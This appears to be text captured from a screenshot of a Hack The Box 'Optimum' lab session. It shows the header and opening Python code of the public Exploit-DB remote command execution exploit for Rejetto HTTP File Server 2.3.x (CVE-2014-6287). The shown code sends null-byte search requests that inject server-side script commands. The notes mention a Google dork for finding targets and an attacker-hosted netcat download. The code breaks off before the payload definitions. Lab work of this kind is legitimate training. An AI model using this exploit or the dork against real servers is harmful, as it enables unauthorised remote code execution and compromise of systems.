 Applications
Places
Firefox ESR
Sun 05:16
1
optimum.txt
Hack The Box :: Optimum
HFS /
Rejetto HTTP File Server
https://www.exploit-db.com/exploits/39161
Copy
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#          It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#          It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the
network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
    def script_create():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
    def execute_script():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")